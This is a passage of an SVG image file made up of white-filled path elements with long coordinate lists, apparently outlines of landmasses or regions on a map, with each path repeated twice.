			l0.326-0.151l0.146,0.055l0.197,0.117l0.131-0.068l0.086-0.108l0.048-0.369l0.117-0.197l0.048-0.711l0.137-0.183l0.677,0.048
			l0.642,0.068l0.24,0.057l0.939,0.491l0.54,0.203l0.234,0.229l0.343,0.477l0.203,0.22l0.351,0.214l0.58,0.171l0.291-0.157
			l0.377-0.02l0.754-0.131l0.174,0.025l0.385-0.103l0.574-0.294l0.146-0.123l0.611-0.685l0.671-0.477l0.229-0.083l0.234,0.045
			l0.294,0.194l0.508,0.237l0.48,0.157l0.323-0.06l0.194-0.143l0.074-0.186l0.166-0.106l0.146-0.034l0.231-0.186l0.314-0.166
			l0.188,0.154l0.1,0.114l0.02,0.168v0.226l-0.346,0.354l-0.325,0.309l-0.163,0.249l0.171,0.396l0.157,0.423l-0.146,0.208l0.16,0.02
			l0.354,0.206l0.054-0.006l0.111-0.274l0.109-0.089l0.22-0.083l0.06-0.44l0.091-0.083l0.123-0.046l0.191-0.008l0.166-0.026
			l0.009-0.077l-0.226-0.508l0.02-0.128l0.105-0.514l0.071-0.194l0.068-0.065l0.26,0.022l0.362,0.091l0.1,0.146l0.177,0.131
			l0.271-0.009l0.303,0.026l0.246,0.005l0.186-0.088l0.431-0.177l0.22-0.054l0.197-0.074l0.625-0.283l0.254,0.02l0.174,0.04
			l0.128,0.043l0.303,0.194l0.243,0.191l0.166,0.06l0.314-0.003l0.445,0.035l0.548-0.003l0.314-0.054l0.417-0.097l0.717-0.229
			l0.959-0.479l0.568-0.234l0.243-0.028l0.314-0.003l0.32,0.063l0.354,0.042l0.166-0.003l0.394-0.048l0.497-0.097l0.317-0.08
			l0.382-0.134l0.243-0.217l0.069-0.02l0.105,0.04l0.043,0.017l0.094,0.12l0.111,0.32l0.203-0.051l0.402-0.32l0.229-0.294
			l0.083-0.028l0.208,0.097l0.146,0.028l0.345-0.117l0.2,0.066l0.171,0.071l0.097,0.006l0.46,0.186l0.117,0.02l0.243,0.023
			L51,93.124l0.231-0.125l0.16-0.117l0.117,0.003l0.105,0.028l0.094,0.051l0.083,0.086l0.029,0.128l-0.011,0.394l0.04,0.105
			l0.066,0.074l0.074,0.014l0.094-0.088l0.168-0.123l0.211-0.134l0.148-0.128l0.088-0.046l0.14,0.006l0.137,0.02l0.074,0.06
			l0.006-0.034l-0.023-0.163l0.091-0.137L53.119,92.944z"/>
		<path fill="#FFFFFF" d="M12.15,84.042l0.303,0.028l0.471-0.048l0.477-0.006l-0.163,0.226l-0.597,0.268l-0.206,0.149l-0.22,0.206
			v0.177l0.011,0.125L12.15,85.33l-0.045,0.18l0.151-0.057l0.128-0.071l0.303-0.377l0.668-0.64l0.448-0.18l0.625-0.331l0.385-0.417
			l0.146-0.363l0.548-0.108l0.394,0.063l0.348-0.194l0.191-0.051l0.28,0.02l1.065,0.268l0.391-0.094l0.083-0.14l0.085-0.22
			l0.051-0.243l-0.243-0.054l-1.322-0.594l-0.326-0.24l-0.325-0.479l-0.146-0.349l0.062-0.311l-0.3-0.045l-0.103,0.014l-0.069,0.068
			l-0.137-0.014h-0.168l-0.183,0.077l-0.094,0.034l-0.137-0.071l-0.251-0.217l-0.148-0.148l-0.105-0.04l-0.117,0.043l-0.394,0.054
			l-0.097,0.089l-0.188,0.097l-0.183,0.043l-0.266,0.034l-0.14-0.003l-0.083,0.046l-0.068,0.14l-0.048,0.137l-0.035,0.057
			l-0.331,0.068l-0.08,0.074l-0.014,0.08v0.074l0.2,0.057l0.117,0.091l0.071,0.08l0.109,0.077l0.085,0.017l0.06,0.24l0.037,0.306
			l-0.054,0.125l-0.148,0.034l-0.451,0.286l-0.012,0.26l0.003,0.128l0.012,0.086l0.045,0.077v0.106l-0.048,0.117l-0.194,0.194
			l-0.146,0.154l-0.146,0.206l-0.091,0.028l-0.066,0.035l0.066,0.12l0.08,0.197L12.15,84.042z M11.377,85.078l-0.292,0.103
			l-0.16,0.163l0.151,0.085l0.508-0.085l0.017-0.108l-0.12-0.166L11.377,85.078z M53.119,92.944l-0.177-0.174l-0.249-0.174
			l-0.062-0.037l-0.006-0.186l0.006-0.143l-0.018-0.123l-0.042-0.077v-0.06l0.091-0.134l-0.063-0.094l-0.357-0.226l-0.14-0.111
			l-0.246-0.023l-0.029-0.071l0.043-0.157l0.086-0.191l0.134-0.186l0.049-0.103l0.043-0.163l0.02-0.12l0.154-0.168V90.18
			l-0.037-0.062l-0.125-0.035l-0.12-0.011l-0.051-0.031l-0.017-0.089l0.011-0.374l-0.04-0.22l-0.048-0.154l0.031-0.362l-0.08-0.077
			l-0.146-0.186l-0.049-0.163l0.029-0.057l0.02-0.106l0.028-0.14l-0.009-0.1l-0.123-0.097l-0.088-0.103l-0.017-0.111l-0.037-0.134
			l-0.052-0.105l-0.028-0.074l0.057-0.04l0.168-0.032l0.263,0.023h0.206l0.12-0.071l0.143-0.657l0.131-0.177l0.163-0.1l0.303,0.237
			l0.131,0.083h0.074l-0.074-0.094l-0.037-0.046l-0.071-0.12l-0.386-0.38l-0.351-0.291l-0.243-0.12l-0.251,0.011l-0.382,0.06
			l-0.131-0.025l-0.334-0.126l-0.28-0.151l0.037-0.062l0.057-0.049l-0.069-0.191l-0.154-0.32l0.017-0.103l-0.046-0.137l-0.057-0.103
			l0.22-0.249l0.103-0.2l0.017-0.197l-0.057-0.203l-0.14-0.365l-0.089-0.105l-0.166-0.103l-0.146-0.163l-0.023-0.117v-0.048
			l-0.008-0.08l-0.077-0.06l-0.1-0.037l-0.174,0.017l-0.163-0.04l-0.111-0.103l-0.031-0.077l0.071-0.063l-0.048-0.057l-0.206-0.123
			l-0.334-0.309l-0.186-0.071l-0.071-0.194l-0.077-0.043l-0.163-0.02l-0.166,0.02l-0.026,0.023l-0.063,0.031l-0.128,0.243
			L47.979,81.8l-0.226-0.04l-0.186-0.057l-0.146-0.032l-0.306-0.02l-0.331-0.005l-0.223,0.174l-0.091-0.02l-0.177-0.088
			l-0.274-0.068l-0.146-0.057l-0.223,0.257l-0.717,0.445l-0.283,0.134l-0.303,0.057l-0.294,0.226l-0.934,0.4l-0.3,0.048
			l-0.283-0.091l-0.197,0.028l-0.229-0.045l-0.842-0.337l-1.262,0.246l-0.654,0.22l-0.382,0.034l-1.045-0.214l-0.323-0.208
			l-0.734-0.1l-0.805-0.188l-0.166-0.249l-0.474-0.24l-0.292,0.026l-0.125,0.077l-0.171,0.174l-0.231-0.034l-0.283-0.168
			l-0.214-0.248l-0.277-0.697l-0.174-0.066l-0.12-0.025l-0.799,0.217l-0.574-0.254l-0.194-0.18l-0.197-0.265l-0.014-0.183
			l0.062-0.088l0.026-0.105l-0.326-0.097l-0.568,0.294l-1.231-0.02l-1.787-0.151l-0.214,0.037l-0.745,0.312l-0.891,0.234
			l-0.52,0.211l-0.488,0.382l-1.382,0.74l-0.251,0.439l-0.197,0.137l-0.988,0.063l-1.025-0.306l-0.939,0.128l-1.313-0.211
			L18.6,82.397l-0.123,0.12l-0.054,0.206l-0.046,0.257l0.077,0.123l0.077,0.068l0.314,0.246l0.237,0.103l0.956,0.134h0.103
			l-0.006,0.06l-0.739,0.083l-1.002,0.157l-0.211,0.054l-0.377,0.26l0.111,0.083l0.123,0.057l0.171,0.043l0.183,0.114l-0.103,0.094
			l-0.594-0.006l-0.24,0.04l-0.748-0.071l-0.723,0.091l-0.071-0.032l0.071-0.146l0.071-0.085l-0.011-0.063l-0.257-0.063
			l-0.234,0.012l-0.08,0.071l0.257,0.269L15.6,84.764l-0.131,0.06l-0.56,0.022l-0.311-0.151l-0.04-0.106l-0.069-0.108l-0.362,0.006
			l-0.234,0.157l-0.608-0.014l-0.583,0.551l-0.354,0.465l-0.289,0.094l-0.074,0.314l0.017,0.585l-0.123,0.237l-0.014,0.125
			l0.034,0.146l0.534-0.045l0.286-0.1l0.757-0.111l0.166,0.037l0.028,0.088l-0.22,0.26l-0.226,0.211l-0.066,0.131l0.08,0.083
			l0.303,0.388l-0.009,0.16l-0.097,0.112l0.017,0.143l0.117,0.103l0.117-0.028l0.111,0.04l0.097,0.085l-0.234,0.297l-0.26,0.106
			l-0.057,0.074l0.048,0.128l0.02,0.091l0.091,0.177l0.151,0.211l0.143,0.086l0.38-0.012l-0.1,0.097l-0.52,0.117l-0.203-0.043
			l-0.091-0.08l-0.069,0.034l-0.048,0.186l-0.074-0.046l-0.108-0.174l0.037-0.183l-0.048-0.188l-0.163-0.191l-0.163-0.034
			l-0.134,0.049l-0.017,0.166l0.123,0.323l-0.017,0.191l-0.166-0.003l-0.117,0.249l0.089,0.088l0.211,0.077l0.217,0.137l0.125,0.034
			l0.083-0.068l0.134-0.06l0.277,0.154l0.157,0.226l0.146-0.023l0.471,0.203l0.163,0.02l0.057,0.26l-0.075,0.42l-0.322,0.094
			l-0.02,0.077l0.174,0.146l0.128,0.297l0.028,0.271l0.157,0.109l0.194,0.02l0.049,0.089l0.268,0.151l0.035,0.226l-0.377,0.108
			l-0.146-0.012l-0.109,0.123l0.029,0.274l0.105-0.014l0.088-0.103l0.697,0.035l1.028-0.057l0.243,0.002l-0.045,0.083l-0.309,0.2
			l-0.166,0.234l-0.163,0.06l-0.671,0.06l-0.166,0.074l-0.191,0.032l-0.032,0.088l0.194,0.074l0.254,0.026l0.326-0.163l0.614-0.04
			l-0.151,0.217l0.014,0.088l0.2-0.028l0.183-0.106l0.243-0.331l0.394,0.02l0.52,0.274l0.223,0.066l0.166,0.006l0.168-0.111
			l0.146,0.06l0.054,0.146l0.008,0.123l0.114,0.186l0.054,0.323l0.18,0.188l0.28,0.171l0.751,0.268l0.217-0.028l0.651-0.217
			l0.326-0.151l0.146,0.055l0.197,0.117l0.131-0.068l0.086-0.108l0.048-0.369l0.117-0.197l0.048-0.711l0.137-0.183l0.677,0.048
			l0.642,0.068l0.24,0.057l0.939,0.491l0.54,0.203l0.234,0.229l0.343,0.477l0.203,0.22l0.351,0.214l0.58,0.171l0.291-0.157
			l0.377-0.02l0.754-0.131l0.174,0.025l0.385-0.103l0.574-0.294l0.146-0.123l0.611-0.685l0.671-0.477l0.229-0.083l0.234,0.045
			l0.294,0.194l0.508,0.237l0.48,0.157l0.323-0.06l0.194-0.143l0.074-0.186l0.166-0.106l0.146-0.034l0.231-0.186l0.314-0.166
			l0.188,0.154l0.1,0.114l0.02,0.168v0.226l-0.346,0.354l-0.325,0.309l-0.163,0.249l0.171,0.396l0.157,0.423l-0.146,0.208l0.16,0.02
			l0.354,0.206l0.054-0.006l0.111-0.274l0.109-0.089l0.22-0.083l0.06-0.44l0.091-0.083l0.123-0.046l0.191-0.008l0.166-0.026
			l0.009-0.077l-0.226-0.508l0.02-0.128l0.105-0.514l0.071-0.194l0.068-0.065l0.26,0.022l0.362,0.091l0.1,0.146l0.177,0.131
			l0.271-0.009l0.303,0.026l0.246,0.005l0.186-0.088l0.431-0.177l0.22-0.054l0.197-0.074l0.625-0.283l0.254,0.02l0.174,0.04
			l0.128,0.043l0.303,0.194l0.243,0.191l0.166,0.06l0.314-0.003l0.445,0.035l0.548-0.003l0.314-0.054l0.417-0.097l0.717-0.229
			l0.959-0.479l0.568-0.234l0.243-0.028l0.314-0.003l0.32,0.063l0.354,0.042l0.166-0.003l0.394-0.048l0.497-0.097l0.317-0.08
			l0.382-0.134l0.243-0.217l0.069-0.02l0.105,0.04l0.043,0.017l0.094,0.12l0.111,0.32l0.203-0.051l0.402-0.32l0.229-0.294
			l0.083-0.028l0.208,0.097l0.146,0.028l0.345-0.117l0.2,0.066l0.171,0.071l0.097,0.006l0.46,0.186l0.117,0.02l0.243,0.023
			L51,93.124l0.231-0.125l0.16-0.117l0.117,0.003l0.105,0.028l0.094,0.051l0.083,0.086l0.029,0.128l-0.011,0.394l0.04,0.105
			l0.066,0.074l0.074,0.014l0.094-0.088l0.168-0.123l0.211-0.134l0.148-0.128l0.088-0.046l0.14,0.006l0.137,0.02l0.074,0.06
			l0.006-0.034l-0.023-0.163l0.091-0.137L53.119,92.944z"/>
		<path fill="#FFFFFF" d="M71.42,88.147l-0.083-0.006l-0.077,0.117l0.057,0.42l0.12,0.374l0.02-0.126l-0.12-0.628L71.42,88.147z
			 M101.054,91.634l0.231-0.389l-0.006-0.071l-0.04-0.074l-0.077-0.063l-0.411-0.103l-0.12-0.06l-0.157-0.12l-0.194-0.131
			l-0.174-0.089l-0.274-0.114l-0.254-0.068l-0.143,0.051l-0.143,0.063h-0.12l-0.129-0.031l-0.471-0.294l-0.711-0.511l-0.565-0.354
			l-0.348-0.166l-0.094-0.057l-0.2-0.16l-0.479-0.431l-0.329,0.063l-0.459-0.28l-0.425-0.269l-0.094-0.08l-0.474-0.508l-0.468-0.326
			l-0.517-0.36l-0.331-0.229l-0.568-0.376l-0.277-0.234l-0.094-0.083l-0.091-0.166l-0.14-0.799l-0.171-0.365l-0.24-0.206
			l-0.22-0.383l-0.166-0.574l-0.137-0.368l-0.117-0.177l-0.226-0.188l-0.342-0.211l-0.326-0.094l-0.117,0.003l-0.057,0.026
			l-0.068,0.034l-0.123,0.157l-0.2,0.014l-0.131-0.003l-0.134-0.057l-0.411-0.045l-0.146-0.057l-0.248,0.008l-0.537,0.083
			l-0.131-0.017l-0.557-0.346l-0.243-0.137l-0.043-0.077v-0.134l0.08-0.191l0.068-0.131l-0.028-0.137l-0.108-0.157v-0.157
			l0.068-0.097l0.151,0.032l0.054-0.06l-0.017-0.083l-0.077-0.065l-0.111-0.134l-0.32-0.128l-0.043-0.054l0.015-0.063l0.062-0.063
			l0.003-0.134l0.012-0.177l0.031-0.091l0.017-0.068l-0.04-0.06l-0.114-0.066l-0.171-0.163l-0.211-0.02l-0.688,0.009l-0.214-0.069
			l-0.168-0.088l-0.174-0.345l-0.083-0.083l-0.086-0.034l-0.188-0.012L84.3,78.774l-0.117-0.057l-0.328-0.32l-0.306-0.28
			l-0.125,0.266l-0.12,0.051l-0.274-0.025l-0.206-0.046l-0.12,0.063l-0.123,0.103l0.02,0.074l0.103,0.069l0.177,0.137l0.297,0.337
			l0.125,0.183l0.012,0.062L83.3,79.439l-0.042,0.02h-0.06l-0.077-0.006l-0.043-0.048l-0.011-0.097l-0.094-0.143l-0.1-0.085
			l-0.108-0.051l-0.146-0.037l-0.206-0.069l-0.097-0.005l-0.1,0.08l-0.088,0.109l-0.045,0.234L81.93,79.63l-0.086,0.109
			l-0.291,0.068l-0.146,0.009l0.017,0.037l-0.029,0.123l0.04,0.108l0.108,0.148l0.043,0.271l0.314,0.206l0.054,0.174l-0.111,0.206
			l-0.291,0.171l-0.351,0.114l-0.208,0.046l-0.194,0.011l-0.214-0.214l-0.157-0.226l-0.131,0.008l-0.123,0.017l-0.012-0.134
			l0.074-0.468l-0.123,0.08l-0.151,0.163l0.043,0.508l0.074,0.603l0.137,0.166l0.08,0.051l0.011,0.057l-0.065,0.055l-0.054,0.068
			l-0.108,0.117l-0.114-0.006l-0.229-0.029l-0.191-0.034l-0.651-0.034l-0.525-0.028l-0.58-0.032l-0.088-0.005l-0.223,0.037
			l-0.351,0.088l-0.297,0.043l-0.125-0.029l-0.12-0.063l-0.097-0.14l-0.148-0.166l-0.154-0.137l-0.194-0.28l-0.131-0.214
			l-0.337-0.468l-0.042-0.148l-0.066-0.154l-0.103-0.123l-0.397-0.314l-0.448-0.28l-0.445-0.274l-0.123-0.071l-0.2-0.083
			l-0.266-0.003l-0.174,0.017l-0.528,0.091l-0.411,0.106l-0.551,0.148l-0.425,0.157l-0.1,0.046l-0.311,0.194l-0.383,0.319
			l-0.445,0.454l0.257,0.686l0.297,0.448l0.171,0.368l0.06,0.083l0.023-0.028l-0.071-0.357l0.12-0.745v-0.105l-0.148-0.163
			l0.197-0.508l0.146-0.217l0.303-0.26l0.125-0.066l0.26,0.032l0.474-0.1l0.28-0.051l0.283,0.02l0.108,0.037l0.103,0.068
			l0.226,0.614l0.1,0.266l0.097,0.351l0.117,0.343l0.197,0.24l0.226,0.186l0.677,0.463l0.177,0.2l0.066,0.134l0.031,0.16
			l0.011,0.166l-0.025,0.166l-0.054,0.052l-0.06,0.037l-0.246,0.074l-0.374-0.109l-0.123,0.103l0.034,0.186l0.091,0.197
			l-0.105,0.011l-0.103-0.011l-0.2-0.077l-0.229,0.037l-0.482,0.16l-0.24-0.045l-0.148-0.22l-0.177-0.197l-0.208-0.031l-0.211,0.103
			l-0.197,0.026l-0.314-0.072l-0.1-0.042l-0.194-0.177l-0.134-0.188l-0.12-0.214l-0.117,0.474l-0.088,0.483l-0.143,0.382
			l-0.114,0.403l0.02,0.479l0.131,0.448l0.206,0.38l0.154,0.217l0.151,0.16l-0.183-0.329l0.083-0.249l0.331,0.023l0.331,0.06
			l0.254-0.006l0.103,0.052l0.077,0.083l-0.06,0.208l-0.025,0.226l0.048,0.214l0.143,0.074l0.111,0.089l0.035,0.166l-0.226,0.037
			l-0.24-0.009l-0.186-0.057l-0.151-0.137l-0.243,0.474v0.229l0.068,0.217l0.097-0.137l0.146-0.068l0.151,0.002l0.311,0.097
			l0.137,0.086l0.174,0.154l0.194,0.02l0.012,0.148l0.022,0.137l0.206,0.229l0.123,0.183l0.031,0.226l-0.026,0.323l-0.051,0.325
			l-0.02,0.283l0.02,0.292l0.009,0.32l-0.057,0.636l-0.009,0.314l0.054,0.685l0.103,0.677l0.04,0.186l0.617,0.028l0.229-0.057
			l0.354-0.14l0.268-0.083l0.131-0.014l0.137-0.068l0.1-0.083l0.226-0.585l0.117-0.143l0.391-0.334l0.323-0.208l0.346-0.183
			l0.437-0.131l0.574,0.011l0.468,0.046h0.265l0.123,0.014l0.1-0.02l0.057-0.04l0.063-0.257l0.088-0.083l0.163-0.072h0.228
			l0.283-0.017l0.226,0.017l0.292,0.1l0.382,0.009l0.251-0.023l0.148,0.097l0.1,0.137l0.052,0.108l0.014,0.146v0.117l0.04,0.043
			l0.148,0.066l0.217,0.054l0.423,0.062l0.388,0.117l0.208,0.08l0.271,0.125l0.343,0.311l0.128,0.049l0.148,0.028l0.105-0.005
			l0.257-0.131l0.22,0.097l0.108-0.011l0.254-0.074l0.268,0.091l0.671,0.34l0.074-0.006l0.057,0.037l0.06,0.071l0.043,0.1
			l0.045,0.289l0.194,0.217l0.237,0.194l0.269,0.105l0.583,0.257l0.254,0.206l0.254,0.349l0.314,0.465l0.045,0.043l0.805-0.018
			l0.911,0.003l0.114,0.186l-0.025,0.363l0.04,0.38l0.074,0.26l0.008,0.24l-0.074,0.117l-0.048,0.137l-0.014,0.06l0.117,0.088
			l0.103,0.197l0.014,0.28l-0.054,0.143l0.009,0.12l0.048,0.105l0.188-0.025l0.077,0.094l0.094,0.123l0.26,0.231l0.174,0.06
			l0.217,0.037l0.266-0.031l0.214-0.04l0.097,0.012l0.243,0.166l0.269,0.229l0.085,0.103l0.049,0.166l0.077,0.046l0.174-0.157
			l0.171-0.054l0.151,0.031l0.177,0.017l0.166-0.057l0.075-0.043l0.302-0.203l0.266-0.154l0.171-0.094l0.054-0.32l0.083-0.18
			l0.117-0.106l-0.048-0.131l-0.046-0.1l-0.048-0.14l0.048-0.068l0.106-0.029h0.274l0.474-0.143l0.399-0.148l0.363-0.114l0.166-0.02
			l0.163,0.02l0.069-0.031l0.02-0.111l0.088-0.117l0.206-0.094l0.383-0.203l0.337-0.3l0.123-0.231l0.08-0.331l0.157-0.514
			l0.177-0.56l0.06-0.254l0.074-0.191l0.302-0.16l0.303-0.12l0.471-0.023l0.56-0.011l0.111-0.309l0.077-0.263l0.094-0.137
			l0.131-0.108l0.046-0.02l0.297,0.163l0.465,0.243l0.528,0.123l0.265,0.06l0.117-0.005l-0.028-0.294l0.002-0.371L101.054,91.634z"
			/>
		<path fill="#FFFFFF" d="M71.42,88.147l-0.083-0.006l-0.077,0.117l0.057,0.42l0.12,0.374l0.02-0.126l-0.12-0.628L71.42,88.147z
			 M101.054,91.634l0.231-0.389l-0.006-0.071l-0.04-0.074l-0.077-0.063l-0.411-0.103l-0.12-0.06l-0.157-0.12l-0.194-0.131
			l-0.174-0.089l-0.274-0.114l-0.254-0.068l-0.143,0.051l-0.143,0.063h-0.12l-0.129-0.031l-0.471-0.294l-0.711-0.511l-0.565-0.354
			l-0.348-0.166l-0.094-0.057l-0.2-0.16l-0.479-0.431l-0.329,0.063l-0.459-0.28l-0.425-0.269l-0.094-0.08l-0.474-0.508l-0.468-0.326
			l-0.517-0.36l-0.331-0.229l-0.568-0.376l-0.277-0.234l-0.094-0.083l-0.091-0.166l-0.14-0.799l-0.171-0.365l-0.24-0.206
			l-0.22-0.383l-0.166-0.574l-0.137-0.368l-0.117-0.177l-0.226-0.188l-0.342-0.211l-0.326-0.094l-0.117,0.003l-0.057,0.026
			l-0.068,0.034l-0.123,0.157l-0.2,0.014l-0.131-0.003l-0.134-0.057l-0.411-0.045l-0.146-0.057l-0.248,0.008l-0.537,0.083
			l-0.131-0.017l-0.557-0.346l-0.243-0.137l-0.043-0.077v-0.134l0.08-0.191l0.068-0.131l-0.028-0.137l-0.108-0.157v-0.157
			l0.068-0.097l0.151,0.032l0.054-0.06l-0.017-0.083l-0.077-0.065l-0.111-0.134l-0.32-0.128l-0.043-0.054l0.015-0.063l0.062-0.063
			l0.003-0.134l0.012-0.177l0.031-0.091l0.017-0.068l-0.04-0.06l-0.114-0.066l-0.171-0.163l-0.211-0.02l-0.688,0.009l-0.214-0.069
			l-0.168-0.088l-0.174-0.345l-0.083-0.083l-0.086-0.034l-0.188-0.012L84.3,78.774l-0.117-0.057l-0.328-0.32l-0.306-0.28
			l-0.125,0.266l-0.12,0.051l-0.274-0.025l-0.206-0.046l-0.12,0.063l-0.123,0.103l0.02,0.074l0.103,0.069l0.177,0.137l0.297,0.337
			l0.125,0.183l0.012,0.062L83.3,79.439l-0.042,0.02h-0.06l-0.077-0.006l-0.043-0.048l-0.011-0.097l-0.094-0.143l-0.1-0.085
			l-0.108-0.051l-0.146-0.037l-0.206-0.069l-0.097-0.005l-0.1,0.08l-0.088,0.109l-0.045,0.234L81.93,79.63l-0.086,0.109
			l-0.291,0.068l-0.146,0.009l0.017,0.037l-0.029,0.123l0.04,0.108l0.108,0.148l0.043,0.271l0.314,0.206l0.054,0.174l-0.111,0.206
			l-0.291,0.171l-0.351,0.114l-0.208,0.046l-0.194,0.011l-0.214-0.214l-0.157-0.226l-0.131,0.008l-0.123,0.017l-0.012-0.134
			l0.074-0.468l-0.123,0.08l-0.151,0.163l0.043,0.508l0.074,0.603l0.137,0.166l0.08,0.051l0.011,0.057l-0.065,0.055l-0.054,0.068
			l-0.108,0.117l-0.114-0.006l-0.229-0.029l-0.191-0.034l-0.651-0.034l-0.525-0.028l-0.58-0.032l-0.088-0.005l-0.223,0.037
			l-0.351,0.088l-0.297,0.043l-0.125-0.029l-0.12-0.063l-0.097-0.14l-0.148-0.166l-0.154-0.137l-0.194-0.28l-0.131-0.214
			l-0.337-0.468l-0.042-0.148l-0.066-0.154l-0.103-0.123l-0.397-0.314l-0.448-0.28l-0.445-0.274l-0.123-0.071l-0.2-0.083
			l-0.266-0.003l-0.174,0.017l-0.528,0.091l-0.411,0.106l-0.551,0.148l-0.425,0.157l-0.1,0.046l-0.311,0.194l-0.383,0.319
			l-0.445,0.454l0.257,0.686l0.297,0.448l0.171,0.368l0.06,0.083l0.023-0.028l-0.071-0.357l0.12-0.745v-0.105l-0.148-0.163
			l0.197-0.508l0.146-0.217l0.303-0.26l0.125-0.066l0.26,0.032l0.474-0.1l0.28-0.051l0.283,0.02l0.108,0.037l0.103,0.068
			l0.226,0.614l0.1,0.266l0.097,0.351l0.117,0.343l0.197,0.24l0.226,0.186l0.677,0.463l0.177,0.2l0.066,0.134l0.031,0.16
			l0.011,0.166l-0.025,0.166l-0.054,0.052l-0.06,0.037l-0.246,0.074l-0.374-0.109l-0.123,0.103l0.034,0.186l0.091,0.197
			l-0.105,0.011l-0.103-0.011l-0.2-0.077l-0.229,0.037l-0.482,0.16l-0.24-0.045l-0.148-0.22l-0.177-0.197l-0.208-0.031l-0.211,0.103
			l-0.197,0.026l-0.314-0.072l-0.1-0.042l-0.194-0.177l-0.134-0.188l-0.12-0.214l-0.117,0.474l-0.088,0.483l-0.143,0.382
			l-0.114,0.403l0.02,0.479l0.131,0.448l0.206,0.38l0.154,0.217l0.151,0.16l-0.183-0.329l0.083-0.249l0.331,0.023l0.331,0.06
			l0.254-0.006l0.103,0.052l0.077,0.083l-0.06,0.208l-0.025,0.226l0.048,0.214l0.143,0.074l0.111,0.089l0.035,0.166l-0.226,0.037
			l-0.24-0.009l-0.186-0.057l-0.151-0.137l-0.243,0.474v0.229l0.068,0.217l0.097-0.137l0.146-0.068l0.151,0.002l0.311,0.097
			l0.137,0.086l0.174,0.154l0.194,0.02l0.012,0.148l0.022,0.137l0.206,0.229l0.123,0.183l0.031,0.226l-0.026,0.323l-0.051,0.325
			l-0.02,0.283l0.02,0.292l0.009,0.32l-0.057,0.636l-0.009,0.314l0.054,0.685l0.103,0.677l0.04,0.186l0.617,0.028l0.229-0.057
			l0.354-0.14l0.268-0.083l0.131-0.014l0.137-0.068l0.1-0.083l0.226-0.585l0.117-0.143l0.391-0.334l0.323-0.208l0.346-0.183
			l0.437-0.131l0.574,0.011l0.468,0.046h0.265l0.123,0.014l0.1-0.02l0.057-0.04l0.063-0.257l0.088-0.083l0.163-0.072h0.228
			l0.283-0.017l0.226,0.017l0.292,0.1l0.382,0.009l0.251-0.023l0.148,0.097l0.1,0.137l0.052,0.108l0.014,0.146v0.117l0.04,0.043
			l0.148,0.066l0.217,0.054l0.423,0.062l0.388,0.117l0.208,0.08l0.271,0.125l0.343,0.311l0.128,0.049l0.148,0.028l0.105-0.005
			l0.257-0.131l0.22,0.097l0.108-0.011l0.254-0.074l0.268,0.091l0.671,0.34l0.074-0.006l0.057,0.037l0.06,0.071l0.043,0.1
			l0.045,0.289l0.194,0.217l0.237,0.194l0.269,0.105l0.583,0.257l0.254,0.206l0.254,0.349l0.314,0.465l0.045,0.043l0.805-0.018
			l0.911,0.003l0.114,0.186l-0.025,0.363l0.04,0.38l0.074,0.26l0.008,0.24l-0.074,0.117l-0.048,0.137l-0.014,0.06l0.117,0.088
			l0.103,0.197l0.014,0.28l-0.054,0.143l0.009,0.12l0.048,0.105l0.188-0.025l0.077,0.094l0.094,0.123l0.26,0.231l0.174,0.06
			l0.217,0.037l0.266-0.031l0.214-0.04l0.097,0.012l0.243,0.166l0.269,0.229l0.085,0.103l0.049,0.166l0.077,0.046l0.174-0.157
			l0.171-0.054l0.151,0.031l0.177,0.017l0.166-0.057l0.075-0.043l0.302-0.203l0.266-0.154l0.171-0.094l0.054-0.32l0.083-0.18
			l0.117-0.106l-0.048-0.131l-0.046-0.1l-0.048-0.14l0.048-0.068l0.106-0.029h0.274l0.474-0.143l0.399-0.148l0.363-0.114l0.166-0.02
			l0.163,0.02l0.069-0.031l0.02-0.111l0.088-0.117l0.206-0.094l0.383-0.203l0.337-0.3l0.123-0.231l0.08-0.331l0.157-0.514
			l0.177-0.56l0.06-0.254l0.074-0.191l0.302-0.16l0.303-0.12l0.471-0.023l0.56-0.011l0.111-0.309l0.077-0.263l0.094-0.137
			l0.131-0.108l0.046-0.02l0.297,0.163l0.465,0.243l0.528,0.123l0.265,0.06l0.117-0.005l-0.028-0.294l0.002-0.371L101.054,91.634z"
			/>
		<path fill="#FFFFFF" d="M231.473,200.854l-0.048,0.023l-0.086,0.065l-0.166,0.22l0.154,0.086L231.473,200.854z M235.031,201.442
			l-0.091-0.049l-0.346-0.065l-0.206-0.071l-0.131,0.062l-0.131,0.083l-0.243,0.103l-0.263,0.08l-0.186,0.028l-0.802,0.037h-0.58
			l-0.226,0.012l-0.934,0.191l-0.134,0.034l-0.314,0.131l-0.137,0.14l-0.203,0.346l-0.228,0.194l-0.012,0.203l0.051,0.048
			l0.077,0.023l0.286-0.132l0.046,0.023l0.054,0.06v0.191l-0.1,0.151l-0.283,0.011l-0.031,0.046v0.092l0.011,0.088l0.069,0.074
			l0.08,0.129l0.077,0.3l0.32-0.251l0.431-0.292l0.717-0.265l0.237-0.071l0.117,0.002l0.117-0.011l0.271-0.188l0.208-0.105
			l0.217-0.061l0.271-0.034l0.226-0.103l0.174-0.183l0.214-0.111l0.286-0.068l0.265-0.089l0.44-0.309l0.4-0.362L235.031,201.442z
			 M227.927,203.614l0.034,0.08l0.085,0.092l0.052,0.017l0.045-0.025l0.326,0.037l0.077-0.037l0.125-0.143l0.083-0.083l0.062-0.177
			l0.006-0.108l-0.54,0.148L227.927,203.614z"/>
		<path fill="#FFFFFF" d="M231.473,200.854l-0.048,0.023l-0.086,0.065l-0.166,0.22l0.154,0.086L231.473,200.854z M235.031,201.442
			l-0.091-0.049l-0.346-0.065l-0.206-0.071l-0.131,0.062l-0.131,0.083l-0.243,0.103l-0.263,0.08l-0.186,0.028l-0.802,0.037h-0.58
			l-0.226,0.012l-0.934,0.191l-0.134,0.034l-0.314,0.131l-0.137,0.14l-0.203,0.346l-0.228,0.194l-0.012,0.203l0.051,0.048
			l0.077,0.023l0.286-0.132l0.046,0.023l0.054,0.06v0.191l-0.1,0.151l-0.283,0.011l-0.031,0.046v0.092l0.011,0.088l0.069,0.074
			l0.08,0.129l0.077,0.3l0.32-0.251l0.431-0.292l0.717-0.265l0.237-0.071l0.117,0.002l0.117-0.011l0.271-0.188l0.208-0.105
			l0.217-0.061l0.271-0.034l0.226-0.103l0.174-0.183l0.214-0.111l0.286-0.068l0.265-0.089l0.44-0.309l0.4-0.362L235.031,201.442z
			 M227.927,203.614l0.034,0.08l0.085,0.092l0.052,0.017l0.045-0.025l0.326,0.037l0.077-0.037l0.125-0.143l0.083-0.083l0.062-0.177
			l0.006-0.108l-0.54,0.148L227.927,203.614z"/>
